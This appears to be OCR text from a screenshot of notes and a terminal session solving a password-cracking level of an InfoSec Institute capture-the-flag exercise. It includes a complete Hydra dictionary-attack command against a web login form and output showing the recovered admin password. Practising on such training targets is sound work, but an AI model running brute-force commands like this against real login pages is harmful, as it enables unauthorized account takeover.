 ctf - Zim
File Edit View Insert Format Search Tools Go Help
Search
Index
level4 level5 level6 level 1 level7 level8 CTF level9 level10 level11
CTF 12
ctf.infosecinstitute...
level 1
level2
level3
level4
level5
level6
level7
level8
level9
level10
level11
level11
Created Sunday 02 August 2015
hydra ctf.infosecinstitute.com http-form-post "/ctf2/exercises/
ex12.php:username=^USER^&password=^PASS^&logIn=Login:Incorrect username or password combination" -l
admin -P password-2011.lst -t 10 -w 30 -o hydra-http-post-attack.txt
CTF:level11* 0 Backlinks... INS None
urxvt
root@nebuchadnezzar:/home/neo/crack# clear
neo@nebuchadnezzar:~/crack$
neo@nebuchadnezzar:~/crack$ hydra ctf.infosecinstitute.com http-form-post "/ctf2/exercises/ex12.php:username=^USER^&password=^PASS^&logIn=Login:Incorrect userna>
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2015-08-02 02:20:33
[DATA] max 10 tasks per 1 server, overall 64 tasks, 3546 login tries (l:1/p:3546), ~5 tries per task
[DATA] attacking service http-post-form on port 80
[80][http-post-form] host: ctf.infosecinstitute.com login: admin password: princess
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2015-08-02 02:20:58
neo@nebuchadnezzar:~/crack$
Practical Website Hacking - Exercise 12 - Mozilla Firefox Tamper Data - Ongoing requests
File Edit View History Bookmarks ScrapBook Tools Help
Practical Website Hacki...
ctf.infosecinstitute.com/ctf2/exercises/ex12.php hydra post ABP
Levels Practical Website Hacking
Username: Password: Login
You certainly know how to crack a password! Upcoming redirect.
Get a Hint
Vulnerability: Dictionary Attack
1 2 no IPv6 | 1.3 GiB (or: 94.5% used, 94.5% used of avail, 5.5% free, 5.5% avail) | DHCP: no | VPN: no | W: down | E: 192.168.12.248 (1000 Mbit/s) | FULL 84.15% 00:00:00 | 0.09 | 2015-08-02 02:21:20